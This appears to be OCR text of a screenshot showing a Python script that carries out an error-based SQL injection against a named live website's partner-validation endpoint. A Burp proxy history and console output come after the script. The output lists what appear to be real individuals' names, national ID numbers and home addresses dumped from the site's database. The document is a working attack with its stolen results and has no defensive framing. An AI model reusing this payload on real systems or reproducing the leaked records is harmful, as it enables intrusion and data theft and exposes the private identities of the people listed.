 110701.py × 151106.py × 110702.py × connectionpool.py × 110704.py ×
30 Content-Type: application/x-www-form-urlencoded
31 Accept-Encoding: gzip, deflate"""
32
33 data1="""partner_name=' and 1=(select 1E308*if((select*from(select CONCAT_WS("|",IFNULL(partner_type,''),IFNULL(
card_type,''),IFNULL(org_code,''),hex(IFNULL(partner_name,'')),IFNULL(partner_name_en,''),IFNULL(country,'')
,hex(IFNULL(province_code,'')),hex(IFNULL(city_name,'')),IFNULL(tax_type,''),IFNULL(tax_code,''),IFNULL(
corp_portal,''),hex(IFNULL(partner_address,'')),IFNULL(org_type,''),IFNULL(corp_alias,''),hex(IFNULL(
legal_representative,'')),IFNULL(orgcode_start_date,''),IFNULL(orgcode_end_date,''),IFNULL(enroll_fund,'')
,IFNULL(currency_type,''),IFNULL(phone_number,''),IFNULL(fax_number,''),IFNULL(admin_org,''),IFNULL(
admin_org_code,''),IFNULL(buss_type,''),IFNULL(post_code,''),IFNULL(enroll_code,''),IFNULL(enroll_date,'')
,IFNULL(license_code,''),IFNULL(license_code_start,''),IFNULL(license_code_end,''),hex(IFNULL(buss_scope,''))
,IFNULL(is_listed,''),IFNULL(partner_id,''),IFNULL(partner_mdm_code,''),IFNULL(parent_code,''),IFNULL(
first_reg_role,''),IFNULL(first_reg_prov,'')) from t_mpt_base_info limit $._.$,1)x),2,2))#"""
34
35 for i in range(888,899):
36 a=requests.post("https://www.cuecp.cn:443/PAR_PO_WW/WebMptBaseInfoController.jhtml?cmd=validatePartnerName",
headers=getHeadersFromHttpRaw(raw1),data=data1.replace("$._.$",str(i)),verify=False,proxies={"https":"
http://localhost:27000"})
37 b=pattern.search(a.content).group()
38 c=b.split("|")
39 for i in [3,6,7,11,14,30]:
40 c[i]=mysqlHextoRaw(c[i])
41 b="|".join(c)
42 print b
Burp Suit
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Sequencer Repeater Decode
Intercept HTTP history WebSockets history Options
Filter: Showing all items
# Host Method URL
3535 https://www.cuecp.cn POST /PAR_PO_WW/We
3534 https://www.cuecp.cn POST /PAR_PO_WW/We
3533 https://www.cuecp.cn POST /PAR_PO_WW/We
3532 https://www.cuecp.cn POST /PAR_PO_WW/We
3531 https://www.cuecp.cn POST /PAR_PO_WW/We
C:\Windows\system32\cmd.exe
|白锦文||CN|山西|太原市|||http://www.chinaunicom.com
省清徐县集义乡贾村堡村堡东路八号|||||||||||||||||||890|201001322||1|14
2|1|140121194811280517|张禄森||CN|山西|太原|||http://www.chinaunicom.com|
清徐县清源镇|||||||||||||||||||891|201001323||1|14
2|1|140121195804144511|刘国云||CN|山西|太原|||http://www.chinaunicom.com|
清徐县清源镇|||||||||||||||||||892|201001324||1|14
2|1|140121196612080554|侯全发||CN|山西|太原|||http://www.chinaunicom.com|
清徐县清源镇|||||||||||||||||||893|201001325||1|14
2|1|140121194910100518|潘天明||CN|山西|太原|||http://www.chinaunicom.com|
清徐县清源镇|||||||||||||||||||894|201001326||1|14
2|1|140121196004212517|常利平||CN|山西|太原|||http://www.chinaunicom.com|
清徐县清源镇|||||||||||||||||||895|201001327||1|14
2|1|140121196110117011|张保发||CN|山西|太原|||http://www.chinaunicom.com|
清徐县清源镇|||||||||||||||||||896|201001328||1|14
2|1|140121196111290510|牛钢德||CN|山西|太原|||http://www.chinaunicom.com|
清徐县清源镇|||||||||||||||||||897|201001329||1|14
2|1|140121195712070017|李润根||CN|山西|太原|||http://www.chinaunicom.com|
清徐县清源镇|||||||||||||||||||898|201001330||1|14
2|1|350521198911110063|潘冰冰||CN|福建|泉州|||http://www.chinaunicom.com|
|||||||||||||||||||899|201001335||1|35
2|1|42010219580409003X|叶建新||CN|福建|泉州|||http://www.chinaunicom.com|
|||||||||||||||||||900|201001336||1|35
GBK, Line 39, Column 31